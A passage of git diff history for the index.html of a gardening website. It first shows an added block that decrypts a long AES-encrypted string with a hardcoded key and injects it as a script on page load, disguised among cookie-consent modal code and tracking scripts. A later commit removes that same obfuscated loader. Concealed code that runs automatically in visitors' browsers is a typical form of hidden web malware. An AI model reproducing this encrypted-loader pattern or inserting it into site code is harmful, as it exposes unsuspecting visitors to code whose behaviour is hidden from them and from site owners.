BAK/LHqrjWrpkQyXWuhPXM/izDgfAQzfVeA13IPZnun9y1LtGZyxdv5Sp46fWw0dn75LYqLTsR5cxpzpgAURhMLJAfCYMlTITSzhrbylUiMlVHOwGCopyjhahnntnMyd1k2uibSKWvLMS/NhLh4n5efJXVIW3Bo+mMyLBTldyJq3/FxdkrTUR8RKNj4r3CYNK+XmQmALIF77F+PwqP9HDgHVHsIST2qGCIYAUAQmeViJ5mMeESJA+/56ONRf0Mo4YSzhGoGCWSgifW4dqKax2/7u5YrCPJS9g4b1GsbkXkHlKOu2pqLxPA8Az56rZSGFsoWUGe1fUtlEHeYD867m4Xt3ZPMZ/1mjZTEAaFxlWnFTamGJJEiagFBp1JUM/EzNhqEtB3iuQDwAMt68o5zqcMuLbO99ctd8zoUEz+7iNeBpuXLAb1nE6Cs7DepyvfwI6pRQpVBDBeHn4HIBmO6qj19/yz5o0p2D5IaNURQL0QqyWI+8PIlq3NNt2TwuQGdOrh23N/RUQdKOZjejlmyGJ/[base64]/4NgjpuA1NtEHBkdjqyXHDxvXJMcMxXkDg10jzG/M1+s9tnp/dFbXhwKWp6L2fXhICRKWaovyI2f9hPK+fHn3hZIwL3MfCatSCUtVQF8Ux4vmWgfMW2M4NgEzQXOGSZ53eG0SqRvTsc/P3Ss0+jVu6odhqVrLqmgCrEqjeqNGlmbXJMJM/MY1VZyhx11yxQYEGpemlNWbJPYclv6n5V+ks7XVtZ8lsknFROAOiUrmqmz2olPiWuq+dIGpKI2/eIA0J4Zy4aB/vixaIJpirqXv3Z6RKslgbegtZRbABo2TFrcDEiljNPCUuR9L23o3ibRvZkN87dM9Cs3HzdcXIoQql3eVFVuvuMnJikJDLj1iUVeqPUCIEWz+EaGPlzCVVkvbtqGvf967wZG9z8wl9CxhqzB5W2gqL1C4nv2a+B2F58XdKhnK/CJ4jmFMDj0l0jLBOxI3SZsvfQU+dtHoFEHtiq0fiygnbPxAUcGSMJEk8n1FovQgx8Eeyekob7Bz34vPl4xzgx3WIkgyxawvyKH8ohCBeun6w1sRTFiV2BQ5ZOcSysJH2yL7GtOTYECQ+onlOdA9syNDU39ZrV0AB8UZBi6AfJWBqSyDg37vze7NjS7e4+rZ4aWbeV/UDxlzcpDPLb993pcS9XzZ3eesAAqFKTjTCiooExcq6hFRxfjUbfTmQAQG7BOdJMlGJCT5lSUyyGon5/afycJadasbWMs6kQ1zBvTMSL/lX1yTVHnnPnUrKYT+KxtiYSRoJ1qK2sbNKvl4a3KWWrBfrNvSCc0GfXw7NLiMp1xDd63RRTu5wISilMnp+bC9Waw1o8zZ6TBmfOVqI1ZZmMguYOwj7oSnJfRFYk808F5+GNUDkNksnGSuztcOfgl/rLxof0rea8dh53m5jYTwd16qA7NmcMNxYB+76DVQrVhe0rjOyOyz3MDmK5SauHVzroiQiXzy9NN/l7KHaMHY7yDK1zREUL9pVpbSzByA8f4Mu3Q841zRyspWoyG7LXkvXdllOUH8z+4RiFnjgE/xyCsx7WqNub8ER6G88IEEfbwUndOJAXN3CLFL89mZz7hQVME7Q95ZtO2ehyWDJJq58+dPgO0yqGWnDhdpQU7BOBHX4ZrodCLkv+mafbrqD7wao/RmlU7TT+PL5Vyf75RIZjJm5B0See25xHDH883fosZ3+9ThpPTdgHTv2RW5Dtd50r2IzdYHYZItL6cV3KvFBjM74mvGzEUtJpxF7rQn+cSI+n7Zw+96m3ihdx9kkqihWUTn6PiGR8yCVgGx5J4tkchHFeF/4eH2XPhPIPyefcsM/[base64]/YvpJ3wA7a1gevGGwEHDS5QOEO9h4rrKi1SdY90qgleqOffJaKGykmhDLyd8SKmkj+Tr76zafI7YyOcbg2vXDks9FsH5US9O8JodAHm74ihlKWYuUoeJqIZyu1nRVYcJP83CNQ5tkQiq7vh0kAvJk0/yV/ZQoNyHUk2h4CvBWCt8KSMK0mMJ+jS9asLS+mdEz4pTHQhVqt33XiMo0HHVxK6jAWlYPE5x6ns3E/[base64]/fTGGxjxKlYrYd74A9ktdDhNbjzGkMRHnPuh/Lhc+c7A9WB4vatTfJg1A9GdPO7qC2GW7B7N+YQ/T1KMpOq+BM01lBHgQCumQaUvmk8CehTQOOHWznSQxGreXJHIBfdtI3WlwgZ2FaR9u1XSgTq9ib59pWmEoLg9UUY2CmAH0eHG1MWZNjj38LJJT80eUtSj5rdpPuJf7y0Iq+CKMae5ZoGZmK81Pym4cs9H4SY1BUCYZJYOhoFdA8IpdDGKSuw/fOcW1yKh6K9C`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">UrbanHome Gardening</a>


==== commit 6e01a0d1: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,21 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-   <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="counter" border="0"></a></noscript>
-<!-- Histats.com  END  -->
-  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=dd739fdb"></script>
   <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -25,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -63,118 +50,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/+gTviJ8orcVCzIYU68YFQhqpjZk0oErxhkJAe+XP2cihQxvrklqA58w7qeSMgYVtGqVgfYRA0RfvfyqFLwtx9DW5nVCTxB/pzgQrEsbaqbHh3KXXTL7BPBkIBR3c0ynWrJnY+NaOolrNU7p1R0WBn5TH+cGoR7b6crPsQeHWXz0QqLHA/SthSCn0vX1akJ4RqjLbNA8y77sM+IwNc1q3QTQpWOXo/5ma4cFJ/0eMlN/wxnJjZNsMPT+HRkRkX3qQ2+c2bMDhJU9RSfcbiA7KjqKrVCwcW5QYqOcG0JZMbid8m7qA36Ms4a3vcUkjIEuaphYceLUOSNHlGN5Didvp0pfVv4smmfj2PflBB/DISLaZwAHvZfQCWoYFQAEdx0UAUhCNcKCJpZ495g0Mu498b0BSun7YjHQvCZ/3RUdzzoRIodlAx4K5WJcWuTc5cPsUNsTgWPC9/FT2dYrpNlLgs0Rx7pwNyrsKfzhN7rA2KlW0k2RAUmb6JV0eJufjXFtsio7KCn6dQxADyv6d0sP/gah+HHrIkF9vSp02rW85zgKIfGw8279Rd0NyDc6V7KF+eZ2mHeDN/9xLLVZqHj2dOzIGO69qToWclMPZ8OX63V1uNoPGFHfkRIwS0nw5iov5GVmYeRVjOszBSgstQMMrJ6jOT/u+3dMwBDQWvYUqIYCL2+G9YPxp0sxwv+wByjXBR4GU3hYaNotdDqImv/ehCoGVyCGItDVhl0CIsyTs4Z4x88J8yf7p0hoc02RU4Ojh8PodLZwY9hUBSEG6t2T0bZq+ocobvxr2UyjY9XcZgqbXwWRAqpLO1DNX2BywqLbUZP3uJLFSp8oP+oDiv/[base64]/TeDX425ZyFe+lSbpr9qdPStSBkNGEHKRjAU7Mi8EfAMcZn89AE/7k6dq/e0r0JzZfCNoOSXwXu7blptRHtdIvx759ArBkH4WgqYSkkt8+Ripm9QT0UL4KKW5vUdSm2HrlEgt1FQA+72l5wQ8cE96c0Luq+0EIhqW/m0jSC7yv8HqjlKUsryE8KsNcPfFSkp6nAojHupk5eg1RZk5p5VfWhqkBjv9djQ3qP3J6+kGUypogQZP5DZh/Z5vkI1sohO40BclJORu0RCqt1KLzWKHThZclP3tCUhjZPbI4qZQN1Dd+CbV8DXQFr/FSmcFC7qeUKtrzQintAg+8tQ7Z+J3KsHLborthfjII22YKBenQycnLoOenPlNk6c4OPcrzEYSAxwSsmw2ZAzZnsGZU0eVcAq/JzDTLUPc+cdJmjzYg5bo89pvVOkxqSgcADrPSR5sodqQ+b8g2DWVkfihKTFOZ6XTRN7yPvN2d0TVpfGfFr8d96FutA8Qj+14epwpLrjwaLM5mPrBXF66Ua53L5LrUorcQYVHLOXU9BAK/LHqrjWrpkQyXWuhPXM/izDgfAQzfVeA13IPZnun9y1LtGZyxdv5Sp46fWw0dn75LYqLTsR5cxpzpgAURhMLJAfCYMlTITSzhrbylUiMlVHOwGCopyjhahnntnMyd1k2uibSKWvLMS/NhLh4n5efJXVIW3Bo+mMyLBTldyJq3/FxdkrTUR8RKNj4r3CYNK+XmQmALIF77F+PwqP9HDgHVHsIST2qGCIYAUAQmeViJ5mMeESJA+/56ONRf0Mo4YSzhGoGCWSgifW4dqKax2/7u5YrCPJS9g4b1GsbkXkHlKOu2pqLxPA8Az56rZSGFsoWUGe1fUtlEHeYD867m4Xt3ZPMZ/1mjZTEAaFxlWnFTamGJJEiagFBp1JUM/EzNhqEtB3iuQDwAMt68o5zqcMuLbO99ctd8zoUEz+7iNeBpuXLAb1nE6Cs7DepyvfwI6pRQpVBDBeHn4HIBmO6qj19/yz5o0p2D5IaNURQL0QqyWI+8PIlq3NNt2TwuQGdOrh23N/RUQdKOZjejlmyGJ/[base64]/4NgjpuA1NtEHBkdjqyXHDxvXJMcMxXkDg10jzG/M1+s9tnp/dFbXhwKWp6L2fXhICRKWaovyI2f9hPK+fHn3hZIwL3MfCatSCUtVQF8Ux4vmWgfMW2M4NgEzQXOGSZ53eG0SqRvTsc/P3Ss0+jVu6odhqVrLqmgCrEqjeqNGlmbXJMJM/MY1VZyhx11yxQYEGpemlNWbJPYclv6n5V+ks7XVtZ8lsknFROAOiUrmqmz2olPiWuq+dIGpKI2/eIA0J4Zy4aB/vixaIJpirqXv3Z6RKslgbegtZRbABo2TFrcDEiljNPCUuR9L23o3ibRvZkN87dM9Cs3HzdcXIoQql3eVFVuvuMnJikJDLj1iUVeqPUCIEWz+EaGPlzCVVkvbtqGvf967wZG9z8wl9CxhqzB5W2gqL1C4nv2a+B2F58XdKhnK/CJ4jmFMDj0l0jLBOxI3SZsvfQU+dtHoFEHtiq0fiygnbPxAUcGSMJEk8n1FovQgx8Eeyekob7Bz34vPl4xzgx3WIkgyxawvyKH8ohCBeun6w1sRTFiV2BQ5ZOcSysJH2yL7GtOTYECQ+onlOdA9syNDU39ZrV0AB8UZBi6AfJWBqSyDg37vze7NjS7e4+rZ4aWbeV/UDxlzcpDPLb993pcS9XzZ3eesAAqFKTjTCiooExcq6hFRxfjUbfTmQAQG7BOdJMlGJCT5lSUyyGon5/afycJadasbWMs6kQ1zBvTMSL/lX1yTVHnnPnUrKYT+KxtiYSRoJ1qK2sbNKvl4a3KWWrBfrNvSCc0GfXw7NLiMp1xDd63RRTu5wISilMnp+bC9Waw1o8zZ6TBmfOVqI1ZZmMguYOwj7oSnJfRFYk808F5+GNUDkNksnGSuztcOfgl/rLxof0rea8dh53m5jYTwd16qA7NmcMNxYB+76DVQrVhe0rjOyOyz3MDmK5SauHVzroiQiXzy9NN/l7KHaMHY7yDK1zREUL9pVpbSzByA8f4Mu3Q841zRyspWoyG7LXkvXdllOUH8z+4RiFnjgE/xyCsx7WqNub8ER6G88IEEfbwUndOJAXN3CLFL89mZz7hQVME7Q95ZtO2ehyWDJJq58+dPgO0yqGWnDhdpQU7BOBHX4ZrodCLkv+mafbrqD7wao/RmlU7TT+PL5Vyf75RIZjJm5B0See25xHDH883fosZ3+9ThpPTdgHTv2RW5Dtd50r2IzdYHYZItL6cV3KvFBjM74mvGzEUtJpxF7rQn+cSI+n7Zw+96m3ihdx9kkqihWUTn6PiGR8yCVgGx5J4tkchHFeF/4eH2XPhPIPyefcsM/[base64]/YvpJ3wA7a1gevGGwEHDS5QOEO9h4rrKi1SdY90qgleqOffJaKGykmhDLyd8SKmkj+Tr76zafI7YyOcbg2vXDks9FsH5US9O8JodAHm74ihlKWYuUoeJqIZyu1nRVYcJP83CNQ5tkQiq7vh0kAvJk0/yV/ZQoNyHUk2h4CvBWCt8KSMK0mMJ+jS9asLS+mdEz4pTHQhVqt33XiMo0HHVxK6jAWlYPE5x6ns3E/[base64]/fTGGxjxKlYrYd74A9ktdDhNbjzGkMRHnPuh/Lhc+c7A9WB4vatTfJg1A9GdPO7qC2GW7B7N+YQ/T1KMpOq+BM01lBHgQCumQaUvmk8CehTQOOHWznSQxGreXJHIBfdtI3WlwgZ2FaR9u1XSgTq9ib59pWmEoLg9UUY2CmAH0eHG1MWZNjj38LJJT80eUtSj5rdpPuJf7y0Iq+CKMae5ZoGZmK81Pym4cs9H4SY1BUCYZJYOhoFdA8IpdDGKSuw/fOcW1yKh6K9C`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">UrbanHome Gardening</a>
